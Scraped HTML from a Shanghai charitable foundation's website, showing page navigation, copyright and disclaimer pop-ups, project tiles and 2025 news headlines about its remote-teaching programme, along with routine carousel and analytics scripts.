                <ul class="ma_fttml_ul1 clearfix"><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/aboutus-list.html" class="" target="_self">关于我们</a></p><p><a href="/aboutus-list-tp-1.html" class="">基金会简介</a></p><p><a href="/aboutus-list-tp-2.html" class="">组织架构</a></p><p><a href="/aboutus-list-tp-3.html" class="">发起方简介</a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/hopeonlineschool-list.html" class="">希望网校</a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/publicwelfare-list.html" class="">公益项目</a></p><p><a href="/epidemic-list.html" class="">新冠疫情</a></p><p><a href="/charitable-list.html" class="">扶贫攻坚</a></p><p><a href="/community-list.html" class="">蒲公英行动</a></p><p><a href="/responsibility-list.html" class="">社会责任</a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/news-list.html" class="">新闻资讯</a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/information%20-list.html" class="">信息公开</a></p><p><a href="/constitution%20-list.html" class="">章程与制度</a></p><p><a href="/annualreport-list.html" class="">年度报告</a></p><p><a href="/auditreport-list.html" class="">审计报告</a></p><p><a href="/donation-list.html" class="">资金使用</a></p><p><a href="/donation-fb-list.html" class="">捐赠信息</a></p><p><a href class=""></a></p></div></li><li class="ma_fttml_li1"><div class="ma_fttmll1_d"><p><a href="/joinus-list.html" class="">加入我们</a></p><p><a href="/volunteer-list.html" class="">志愿者招募</a></p><p><a href="/partner-list.html" class="">合作伙伴</a></p><p><a href="/contactus-list.html" class="targeta">联系我们</a></p></div></li></ul>
            </div>

            <div class="ma_fttm_r fr">

                <div class="ma_fttmr_img">

                    
                    <img src="/uploadfile/1/202012/cd98c576c3.jpg" alt="">

                </div>

                <div class="ma_fttmr_p">

                    <p>微信公众号</p>

                    <p>扫一扫关注我们</p>

                </div>

            </div>

        </div>

    </div>

    <div class="ma_ft_btm">

        <div class="ma_ftb_main clearfix">

            <div class="ma_ftb_logo fl">

                <a href="/">

                    <img src="/uploadfile/1/202012/25d2d65871.png" alt="">

                </a>

            </div>

             <div class="mc_ft_copyright fl">
                <p><span>© 上海市大华公益</span>基金会版<span>权所有</span> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011302007101" target="_blank">沪ICP备2021012010号</a><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011302007101" target="_blank" textvalue="沪公网安备 31011302007101号"><img src="/uploadfile/1/ueditor/image/20220810/1660111822399407.png" title="1660111822399407.png" alt="1660110795472639.png"/>沪公网安备 31011302007101号</a> <a target="_blank" href="https://www.yongsy.com">Powered by Yongsy</a></p>
                <p class="mc_cnzz">
                    <script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1281120177&web_id=1281120177"></script>
<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/zsbr7uha80pjvsu69tku73v2xlarml94"></script>
<!-- END WowPop Code -->                </p>
            </div>
            <div class="ma_ftbm_r fr clearfix">
                <p><span class="ma_ftbm_rlist ma_ftbm_bq fl">版权声明 </span><span class="ma_ftbm_rlist ma_ftbm_mz fr">免责声明</span></p>            </div>


        </div>

    </div>

</footer>    </div>
    <!-- 视屏弹窗 -->
    <div class="ma_c1tc">
        <div class="ma_c1tc_main">
            <!-- 本地 -->
            <div class="ma_c1tcm_video">
                <video src="/" controls class="ma_c1tcm_video1"></video>
            </div>
            <!-- 三方 -->
            <div class="ma_c1tcm_ifrm">
                <!-- <iframe frameborder=" 0" src="https://v.qq.com/txp/iframe/player.html?vid=b0034mgyvhv" allowFullScreen="true"></iframe> -->
            </div>
        </div>
        <!-- close -->
        <div class="ma_close">&times;</div>
    </div>
    <!-- 版权声明 -->
<div class="ma_g1tc ma1_moadl_bq">
    <div class="ma_g1tc_main">
        <div class="ma_title2 ma_g1tcm_t">
        <h2 class="ma_fs36">版权声明</h2>
        </div>
        <div class="ma_g1tcm_m yxedr_active">
            <p><span style="font-size: 16px;">本公司网站内容为大华公益基金会版权所有的文件，网站上的文件仅限于为公司形象信息展示和非商业目的使用，在此并未授权任何个人、单位或组织在任何网络、任何媒体上复制或公布。未经版权人许可，任何人不得擅自以非法的方式复制、传播、展示、镜像、上载、下载使用上述文件（包括但不限于上述范围所指内容），否则版权人将依法追究其法律责任。</span></p>        </div>
        <div class="ma_g1tc_close">&times;</div>
    </div>
</div>
<!-- 免责声明 -->
<div class="ma_g1tc ma1_moadl_ma">
    <div class="ma_g1tc_main">
        <div class="ma_title2 ma_g1tcm_t">
        <h2 class="ma_fs36">免责声明</h2>
        </div>
        <div class="ma_g1tcm_m yxedr_active ">
            <p><span style="font-size: 16px;">版权人拥有对公司网站的内容进行随时更改之权利，事前将不会另行通知。版权人不保证本网站展示的资料是全面信息或是最新数据。<br/>本网站内的所有图片(包括但不限于插图、透视图、设计图等)、模型、文字描述等，仅作为参考信息，非本公司的任何承诺或要约。<br/>任何个人、单位或组织因本网站或依赖其内容进行交易所引致的损失，版权人和开发商均不承担任何责任。</span></p>        </div>
        <div class="ma_g1tc_close">&times;</div>
    </div>
</div>


<script src="/statics/1/dahua/js/slick.min.js"></script>

<script src="/statics/1/dahua/js/wow.min.js"></script>

<script src="/statics/1/dahua/js/mc_util.js"></script>

<script src="/statics/1/dahua/js/common.js"></script>








<script>

    console.log('%c文件路径：/publicwelfare/list.html','color:green')

</script>    <!-- anime -->
    <script src="/statics/1/dahua/js/anime.js"></script>
    <script>
        $(function () {
            $(".ma_c1click").click(function () {
                if ($(window).width() > 950) {
                    $("body,html").animate({
                        "scrollTop": $(".ma_nyban2").height() - $(".ma_nypchd").height() + 22
                    })
                } else {
                    $("body,html").animate({
                        "scrollTop": $(".ma_nyban2").height() + 2
                    })
                }
            })
            // 人物介绍
            $(".ma_c1s2_ul").slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                autoplay: true,
                responsive: [{
                        breakpoint: 769,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1,
                        }
                    }
                ]
            })
            // 项目动态
            $(".ma_c1s3_ul").slick({
                slidesToShow: 6,
                slidesToScroll: 1,
                vertical: true,
                verticalSwiping: true,
                arrows: false,
                dots: true,
                autoplay: true
            })
            // 视频中心
            $(".ma_c1s4mr_ul").slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                vertical: true,
                verticalSwiping: true,
                autoplay: true,
                responsive: [{
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 769,
                        settings: {
                            vertical: false,
                            verticalSwiping: false,
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 450,
                        settings: {
                            vertical: false,
                            verticalSwiping: false,
                            slidesToShow: 2,
                        }
                    }
                ]
            })
            $(".ma_c1s4m_l,.ma_c1s4mr_li").click(function () {
                $(".ma_c1tc").stop().fadeIn();
                $("body,html").css({
                    "overflow": "hidden"
                })
                if ($(this).attr("data-url") != "") {
                    $(".ma_c1tcm_video").addClass("on");
                    $(".ma_c1tcm_ifrm").removeClass("on");
                    $(".ma_c1tcm_video1").attr("src", $(this).attr("data-url"));
                } else if ($(this).attr("data-iframe") != "") {
                    $(".ma_c1tcm_video").removeClass("on");
                    $(".ma_c1tcm_ifrm").addClass("on");
                    $(".ma_c1tcm_ifrm").html($(this).attr("data-iframe"));
                }
            })
            $(".ma_close").click(function () {
                $(".ma_c1tc").stop().fadeOut();
                $("body,html").css({
                    "overflow": "auto"
                })
            })
            $(".ma_c1s5_ul").slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                autoplay: true,
                responsive: [{
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 1,
                    }
                }]
            })
            anime({
                targets: '.st0',
                strokeDashoffset: [anime.setDashoffset, 0],
                easing: 'easeInOutSine',
                duration: 3000,
                loop: true
            });
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dahuafoundation.com/
body_size: 96223
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,http://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">
    <meta name="description" content="" />
    <meta name="keywords" content="大华公益基金会" />
    <title>上海市大华公益基金会</title>

    <!-- 整屏滚动 -->
    <link rel="stylesheet" href="/statics/1/dahua/css/fullpage.min.css">
    <link rel="shortcut icon" type="image/x-icon" href="/uploadfile/1/202012/d27081949d.ico">

<link href="/statics/1/dahua/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/slick.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/slick-theme.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/animate.min.css" rel="stylesheet">
<link href="/statics/1/dahua/css/base-v1.4.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/mc_base.css" rel="stylesheet">
<link href="/statics/1/dahua/css/style.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/style1.css" rel="stylesheet" type="text/css">

<script src="/statics/1/dahua/js/jquery-3.3.1.min.js"></script>

<link rel="stylesheet" href="/statics/1/dahua/css/jquery.mCustomScrollbar.min.css">
<script src="/statics/1/dahua/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/statics/1/dahua/js/jquery.mousewheel.min.js"></script>
</head>

<body>
    <div class="ma_index">
        <!-- pc顶部导航 -->
 <div class="ma_pc_hd ">
	<div class="ma_pchd_main ma_pad50 clearfix">
		<!-- logo -->
		<div class="ma_pchdm_logo fl">
						<a href="/">
				<div class="ma_pchdm_logobox">
					<img src="/uploadfile/1/202012/5d5e21ac65.png" alt="" class="ma_pchdm_logobox1">
					<img src="/uploadfile/1/202012/25d2d65871.png" alt="" class="ma_pchdm_logobox2">
				</div>
			</a>
		</div>
		<!-- nav -->
		<nav class="ma_pchdm_nav fr clearfix">
			<ul class="ma_pchdm_ul1 clearfix fl">
								<li class="ma_pchdm_li1 ">
					<a href="/" target="_self" class="ma_pchdm_a1">首页</a>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/aboutus-list.html" target="_self" class="ma_pchdm_a1">关于我们</a>
										<!-- 二级 -->
					<ul class="ma_pchdm_ul2">
												<li class="ma_pchdm_li2 ">
							<a href="/aboutus-list-tp-1.html" target="_self" class="ma_pchdm_a2">基金会简介</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/aboutus-list-tp-2.html" target="_self" class="ma_pchdm_a2">组织架构</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/aboutus-list.html" target="_self" class="ma_pchdm_a2">发起方简介</a>
						</li>
											</ul>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/hopeonlineschool-list.html" target="_self" class="ma_pchdm_a1">希望网校</a>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/publicwelfare-list.html" target="_self" class="ma_pchdm_a1">公益项目</a>
										<!-- 二级 -->
					<ul class="ma_pchdm_ul2">
												<li class="ma_pchdm_li2 ">
							<a href="/community-list.html" target="_self" class="ma_pchdm_a2">蒲公英行动</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/charitable-list.html" target="_self" class="ma_pchdm_a2">美好社区</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/responsibility-list.html" target="_self" class="ma_pchdm_a2">社会责任</a>
						</li>
											</ul>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/news-list.html" target="_self" class="ma_pchdm_a1">新闻资讯</a>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/information -list.html" target="_self" class="ma_pchdm_a1">信息公开</a>
										<!-- 二级 -->
					<ul class="ma_pchdm_ul2">
												<li class="ma_pchdm_li2 ">
							<a href="/constitution -list.html" target="_self" class="ma_pchdm_a2">章程与制度</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/annualreport-list.html" target="_self" class="ma_pchdm_a2">年度报告</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/auditreport-list.html" target="_self" class="ma_pchdm_a2">审计报告</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/donation-fb-list.html" target="_self" class="ma_pchdm_a2">捐赠信息</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/certificate-list.html" target="_self" class="ma_pchdm_a2">等级证书</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/QUALIFICATIONS-list.html" target="_self" class="ma_pchdm_a2">两项资格</a>
						</li>
											</ul>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/joinus-list.html" target="_self" class="ma_pchdm_a1">加入我们</a>
										<!-- 二级 -->
					<ul class="ma_pchdm_ul2">
												<li class="ma_pchdm_li2 ">
							<a href="/volunteer-list.html" target="_self" class="ma_pchdm_a2">志愿者招募</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/partner-list.html" target="_self" class="ma_pchdm_a2">合作伙伴</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/contactus-list.html" target="_self" class="ma_pchdm_a2">联系我们</a>
						</li>
											</ul>
									</li>
							</ul>
			<div class="ma_pchdm_sou fr">
				<div class="ma_pchdm_soubox">
					<img src="/statics/1/dahua/images/ma_search.png" alt="" class="ma_pchdm_soubox1">
					<img src="/statics/1/dahua/images/ma_search1.png" alt="" class="ma_pchdm_soubox2">
				</div>
				<!-- 搜索弹窗 -->
				<div class="ma_pchdmsstc">
					<form name="search" action="index.php" type="get" class="ma_st_main clearfix">
						<div class="ma_stm_input fl">
							<input type="hidden" name="c" value="so"/>
							<input type="hidden" name="cache_siteid" value="1"/>
							<input type="hidden" name="module" value="mynews"/>
							<input type="text" name="keyword" placeholder="请输入...">
						</div>
						<div class="ma_stm_btn fr">
							<button type="submit">搜索</button>
						</div>
					</form>
					<div class="ma_modal_close">×</div>
				</div>
			</div>
		</nav>
	</div>
</div>
<!-- ph顶部导航 -->
<header class="mc_ph_hd clearfix">
	<!-- 手机导航条 -->
	<nav class="mc_ph_navbar clearfix">
		<!-- g_phlogo -->
		<div class="mc_ph_logo fl">
			<a href="/">
				<img src="/uploadfile/1/202012/25d2d65871.png" alt="">
			</a>
		</div>
		<div class="mc_ph_nav_r fr clearfix">
			<div class="nav_right fl clearfix">
				<div class="mc_language_ph fl">
					<a href="">EN</a>
				</div>
				<div class="hd_search fl">
					<a href="">
						<i class="iconfont icon-search-fill"></i>
					</a>
				</div>
			</div>
			<!-- 菜单 -->
			<div class="mc_ph_menu fl">
				<div class="mc_phmenubox clearfix" id="mc_phmenubox">
					<div class="point" id="mbtn">
						<span class="nav_btn"></span>
					</div>
				</div>
			</div>
		</div>
	</nav>
	<!-- ph下拉 -->
	<div class="phxia">
		<div class="xialaph">
			<ul class="ul1">
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 yxnav_active1" style="display: block;" href="/" target="_self">首页</a>
													</h4>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " href="/aboutus-list.html" target="_self">关于我们</a>
														<img class="img_s" src="/statics/1/dahua/images/xiap11.png">
							<img class="img_d" src="/statics/1/dahua/images/xiap1.png">
													</h4>
												<!-- 二级 -->
						<ul class="ul2">
							<div class="container_s">
																<li>
									<h5>
										<a class="g_phnav2 " href="/aboutus-list-tp-1.html" target="_self">基金会简介</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/aboutus-list-tp-2.html" target="_self">组织架构</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/aboutus-list.html" target="_self">发起方简介</a>
									</h5>
								</li>
															</div>
						</ul>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " style="display: block;" href="/hopeonlineschool-list.html" target="_self">希望网校</a>
													</h4>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " href="/publicwelfare-list.html" target="_self">公益项目</a>
														<img class="img_s" src="/statics/1/dahua/images/xiap11.png">
							<img class="img_d" src="/statics/1/dahua/images/xiap1.png">
													</h4>
												<!-- 二级 -->
						<ul class="ul2">
							<div class="container_s">
																<li>
									<h5>
										<a class="g_phnav2 " href="/community-list.html" target="_self">蒲公英行动</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/charitable-list.html" target="_self">美好社区</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/responsibility-list.html" target="_self">社会责任</a>
									</h5>
								</li>
															</div>
						</ul>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " style="display: block;" href="/news-list.html" target="_self">新闻资讯</a>
													</h4>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " href="/information -list.html" target="_self">信息公开</a>
														<img class="img_s" src="/statics/1/dahua/images/xiap11.png">
							<img class="img_d" src="/statics/1/dahua/images/xiap1.png">
													</h4>
												<!-- 二级 -->
						<ul class="ul2">
							<div class="container_s">
																<li>
									<h5>
										<a class="g_phnav2 " href="/constitution -list.html" target="_self">章程与制度</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/annualreport-list.html" target="_self">年度报告</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/auditreport-list.html" target="_self">审计报告</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/donation-fb-list.html" target="_self">捐赠信息</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/certificate-list.html" target="_self">等级证书</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/QUALIFICATIONS-list.html" target="_self">两项资格</a>
									</h5>
								</li>
															</div>
						</ul>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " href="/joinus-list.html" target="_self">加入我们</a>
														<img class="img_s" src="/statics/1/dahua/images/xiap11.png">
							<img class="img_d" src="/statics/1/dahua/images/xiap1.png">
													</h4>
												<!-- 二级 -->
						<ul class="ul2">
							<div class="container_s">
																<li>
									<h5>
										<a class="g_phnav2 " href="/volunteer-list.html" target="_self">志愿者招募</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/partner-list.html" target="_self">合作伙伴</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/contactus-list.html" target="_self">联系我们</a>
									</h5>
								</li>
															</div>
						</ul>
											</div>
				</li>
							</ul>
			<!-- 搜索 -->
			<form name="search" action="index.php" type="get" class="ph_search">
				<div class="ph_search_ph">
					<input type="hidden" name="c" value="so"/>
            		<input type="hidden" name="cache_siteid" value="1"/>
            		<input type="hidden" name="module" value="mynews"/>
					<input type="text" name="keyword" placeholder="请输入关键词">
					<div class="ph_searchfe" id="phHeadSearch" onclick="$(this).parents('.ph_search').submit()">
						<img src="/statics/1/dahua/images/search1.png">
					</div>
				</div>
			</form>
			<!-- 电话 -->
			<div class="ph_dh_number">
				<div class="ph_dh_n">
					<p class="ph_dh_n_p1">联系电话:</p>
					<p class="ph_dh_n_p2">021-33875615</p>
				</div>
			</div>
		</div>
	</div>
</header>        <!-- 主体内容 -->
        <div class="ma_main ma_in_main">
            <ul id="myMenu">
                <li data-menuanchor="page1" class="active"><a href="#page1">01</a></li>
                <li data-menuanchor="page2"><a href="#page2">02</a></li>
                <li data-menuanchor="page3"><a href="#page3">03</a></li>
                <li data-menuanchor="page4"><a href="#page4">04</a></li>
            </ul>
            <div id="fullpage">
                <!-- banner -->
                <div class="section ma_insection1">
                    <div class="ma_ban">
                        <ul class="ma_ban_ul">
                                                        <li class="ma_ban_li ma_syban_li"
                                style="background: url(/uploadfile/1/202307/93e4c8b5cf.jpg) no-repeat center;background-size: cover;">
                                                                <!-- pc banner -->
                                <!-- <img src="/uploadfile/1/202307/93e4c8b5cf.jpg" alt="" class="ma_pcban"> -->
                                <!-- ph banner -->
                                <img src="/uploadfile/1/202307/60675ab6dc.jpg" alt="" class="ma_phban">
                                <!-- txt -->
                                <div class="ma_bantxt ma_inn_main ma_pad110">
                                    <div class="ma_bantxtbox">
                                       <p class="ma_bantxtp1 wow">用<span class="ma_span1">行动</span><br/>传递善的力量</p><p class="ma_bantxtp2 wow">CONVEY GOODNESS WITH ACTIONS</p>                                    </div>
                                </div>
                            </li>
                                                        <li class="ma_ban_li ma_syban_li"
                                style="background: url(/uploadfile/1/202012/19767df026.jpg) no-repeat center;background-size: cover;">
                                                                <!-- pc banner -->
                                <!-- <img src="/uploadfile/1/202012/19767df026.jpg" alt="" class="ma_pcban"> -->
                                <!-- ph banner -->
                                <img src="/uploadfile/1/202109/363c4b7662.jpg" alt="" class="ma_phban">
                                <!-- txt -->
                                <div class="ma_bantxt ma_inn_main ma_pad110">
                                    <div class="ma_bantxtbox">
                                       <p class="ma_bantxtp1 wow">用<span class="ma_span1">行动</span><br/>传递善的力量</p><p class="ma_bantxtp2 wow">CONVEY GOODNESS WITH ACTIONS</p>                                    </div>
                                </div>
                            </li>
                                                        <li class="ma_ban_li ma_syban_li"
                                style="background: url(/uploadfile/1/202109/d053f231fc.jpg) no-repeat center;background-size: cover;">
                                                                <!-- pc banner -->
                                <!-- <img src="/uploadfile/1/202109/d053f231fc.jpg" alt="" class="ma_pcban"> -->
                                <!-- ph banner -->
                                <img src="/uploadfile/1/202109/9fef900c5a.jpg" alt="" class="ma_phban">
                                <!-- txt -->
                                <div class="ma_bantxt ma_inn_main ma_pad110">
                                    <div class="ma_bantxtbox">
                                       <p class="ma_bantxtp1 wow"><span style="font-size: 14px;"></span>用<span class="ma_span1">行动</span><br/>传递善的力量</p><p class="ma_bantxtp2 wow">CONVEY GOODNESS WITH ACTIONS<span style="font-size: 36px;"></span></p>                                    </div>
                                </div>
                            </li>
                                                    </ul>
                        <!-- 切一屏 -->
                        <div class="ma_banclick">
                            <img src="/statics/1/dahua/images/ma_banclick.png" alt="">
                        </div>
                    </div>
                </div>
                <!-- 蒲公英行动 -->
                                <div class="section ma_insection2"
                    style="background: url(/uploadfile/1/202109/45447e4065.jpg) no-repeat center;background-size: cover;">
                    <div class="ma_inn_main ma_ins2_main ma_pad110">
                        <div class="ma_ins2m_ulbox">
                            <ul class="ma_ins2m_ul clearfix">
                                                                <li class="ma_ins2m_li">
                                    <a href="/community-list.html" target="_self" class="ma_ins2ml_d">
                                        <div class="ma_ins2mld_m">
                                            <div class="ma_ins2mld_img fl">
                                                <img src="/uploadfile/1/202012/2391ad8034.png" alt="">
                                            </div>
                                            <div class="ma_ins2mld_mr fl">
                                                <div class="ma_ins2mld_txt1">
                                                    <p>蒲公英行动</p>
                                                </div>
                                                <div class="ma_ins2mld_txt2">
                                                    <p>飞扬吧，蒲公英！</p>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="ma_ins2mld_a">
                                            <img src="/statics/1/dahua/images/ma_in1s2icon5.png" alt="">
                                        </div>
                                    </a>
                                </li>
                                                                <li class="ma_ins2m_li">
                                    <a href="/hopeonlineschool-list.html" target="_self" class="ma_ins2ml_d">
                                        <div class="ma_ins2mld_m">
                                            <div class="ma_ins2mld_img fl">
                                                <img src="/uploadfile/1/202012/163fa3b1bf.png" alt="">
                                            </div>
                                            <div class="ma_ins2mld_mr fl">
                                                <div class="ma_ins2mld_txt1">
                                                    <p>希望网校</p>
                                                </div>
                                                <div class="ma_ins2mld_txt2">
                                                    <p>远程公益支教项目</p>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="ma_ins2mld_a">
                                            <img src="/statics/1/dahua/images/ma_in1s2icon5.png" alt="">
                                        </div>
                                    </a>
                                </li>
                                                                <li class="ma_ins2m_li">
                                    <a href="/responsibility-list.html" target="_self" class="ma_ins2ml_d">
                                        <div class="ma_ins2mld_m">
                                            <div class="ma_ins2mld_img fl">
                                                <img src="/uploadfile/1/202012/c1beea21a6.png" alt="">
                                            </div>
                                            <div class="ma_ins2mld_mr fl">
                                                <div class="ma_ins2mld_txt1">
                                                    <p>社会责任</p>
                                                </div>
                                                <div class="ma_ins2mld_txt2">
                                                    <p>履行责任，彰显担当</p>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="ma_ins2mld_a">
                                            <img src="/statics/1/dahua/images/ma_in1s2icon5.png" alt="">
                                        </div>
                                    </a>
                                </li>
                                                                <li class="ma_ins2m_li">
                                    <a href="/charitable-list.html" target="_self" class="ma_ins2ml_d">
                                        <div class="ma_ins2mld_m">
                                            <div class="ma_ins2mld_img fl">
                                                <img src="/uploadfile/1/202012/1fc8237bd5.png" alt="">
                                            </div>
                                            <div class="ma_ins2mld_mr fl">
                                                <div class="ma_ins2mld_txt1">
                                                    <p>美好社区</p>
                                                </div>
                                                <div class="ma_ins2mld_txt2">
                                                    <p>大华美好社区计划</p>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="ma_ins2mld_a">
                                            <img src="/statics/1/dahua/images/ma_in1s2icon5.png" alt="">
                                        </div>
                                    </a>
                                </li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                <!-- 大华集团捐款千万 -->
                                <div class="section ma_insection3"
                    style="background: url(/uploadfile/1/202109/170c7f0fba.jpg) no-repeat center;background-size: cover;">
                    <div class="ma_inn_main ma_ins3_main">
                        <div class="ma_ins3m_d_wrap">
                            <div class="ma_ins3m_d">
                                <ul class="ma_ins3m_ul clearfix">
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-336.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/59f64fd182595eeeea3c32f5af737a33.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>希望网校办在云南罗平花开处</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2025-11-27</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-337.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/acf8d01f58a5e35bc8f67c829f152157.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>统一课标下的音乐万花筒 | 记希望网校音乐学科</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2025-11-07</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-338.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/bd97c99b01b3480f54d1e668b1241a1a.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>希望网校见证我和我们</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2025-10-24</p>
                                                    </div>
                                                </div>
                                                <!-- <div class="ma_ins3mllr_abox">
                                                    <div class="ma_ins3mllr_a">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon.png" alt="" class="ma_ins3mllr_a1">
                                                        <img src="/statics/1/dahua/images/ma_in1s3icon2.png" alt="" class="ma_ins3mllr_a2">
                                                    </div>
                                                </div> -->
                                            </div>
                                        </a>
                                    </li>
                                                                        <li class="ma_ins3m_li">
                                        <a href="/news-show-335.html" target="" class="ma_ins3ml_a">
                                            <div class="ma_ins3mll_l fl">
                                                <img src="/api/thumb/2f438c8863c05d3bc9ad625a9769cc0c.jpg" alt="" class="ma_ins3mll_l1">
                                                <img src="/statics/1/dahua/images/ma_ins3_bg1.png" alt="" class="ma_ins3mll_lbg">
                                            </div>
                                            <div class="ma_ins3mll_r fr">
                                                <div class="ma_ins3mllr_pbox">
                                                    <div class="ma_ins3mllr_p">
                                                        <p>老师，您真的来啦！| 跨越万里，希望网校老师走进新疆叶城课堂</p>
                                                    </div>
                                                    <div class="ma_ins3mllr_p2">
                                                        <p>2025-09-17</p>
                                                    </div>
                                                </div>
